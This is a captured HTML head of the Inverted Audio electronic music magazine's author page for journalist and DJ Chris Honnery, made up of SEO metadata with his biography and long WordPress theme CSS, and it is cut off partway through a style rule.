

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/author/chris-honnery/
body_size: 25059
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chris Honnery, Author at Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/author/chris-honnery/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Chris Honnery, Author at Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/author/chris-honnery/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/ce9db26f632ed7f8742266259c039bb8?s=500&d=blank&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://inverted-audio.com/author/chris-honnery/","url":"https://inverted-audio.com/author/chris-honnery/","name":"Chris Honnery, Author at Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/author/chris-honnery/#primaryimage"},"image":{"@id":"https://inverted-audio.com/author/chris-honnery/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/MFM050.jpg","breadcrumb":{"@id":"https://inverted-audio.com/author/chris-honnery/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/author/chris-honnery/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/author/chris-honnery/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/MFM050.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/MFM050.jpg","width":700,"height":700,"caption":"Mfm050"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/author/chris-honnery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Archives for Chris Honnery"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/967628c4758ffbf883653ed3e62df39b","name":"Chris Honnery","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/990389aabc1a67f4ef910c1ea885e95f958e02a8e7bb48866d161aa3d2d5eff3?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/990389aabc1a67f4ef910c1ea885e95f958e02a8e7bb48866d161aa3d2d5eff3?s=96&d=blank&r=g","caption":"Chris Honnery"},"description":"Chris is a journalist and DJ from Sydney, Australia. As a DJ, Chris has played before the likes of Agoria, Apparat, Luomo and Acid Pauli, while his DJ outfit Diatribe were the only locals to perform alongside Moodymann, Theo Parrish and Carl Craig at Sydney’s D-25 Detroit anniversary party. Chris’ weekly column, Deep Impressions, which is dedicated to electronic music of all varieties, has been published in Sydney magazine The Brag since 2007. Deep Impressions doubles as Chris’ occasional events brand, and has hosted luminaries such as Efdemin, Vladislav Delay and DFA's Shit Robot in their first appearances in Sydney. Outside of his work in electronic music, Chris has published feature interviews with American author Bret Easton Ellis and written for freedom of information human rights organisation Article 19.","sameAs":["https://x.com/chrishonnery","chris-honnery"],"mainEntityOfPage":{"@id":"https://inverted-audio.com/author/chris-honnery/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Posts by Chris Honnery Feed" href="https://inverted-audio.com/author/chris-honnery/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
